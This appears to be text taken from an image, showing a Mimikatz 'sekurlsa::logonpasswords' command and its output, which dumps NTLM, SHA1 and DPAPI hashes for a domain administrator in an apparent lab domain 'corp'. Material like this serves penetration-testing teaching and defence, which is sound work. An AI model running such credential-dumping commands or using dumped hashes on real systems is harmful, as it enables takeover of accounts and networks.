 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 7652623 (00000000:0074c50f)
Session           : RemoteInteractive from 7
User Name         : administrator
Domain            : corp
Logon Server      : DC01
Logon Time        : 6/17/2020 10:39:13 AM
SID               : S-1-5-21-4038953314-3014849035-1274281563-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : corp
         * NTLM     : 2892d26cdf84d7a70e2eb3b9f05c425e
         * SHA1     : a188967ac5edb88eca3301f93f756ca8e94013a3
         * DPAPI    : fdbc3b539336fb8f4f01b5a0dbe78ab3
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : corp
         * Password : (null)
        kerberos :
         * Username : administrator
         * Domain   : CORP.COM
         * Password : (null)
        ssp :
        credman :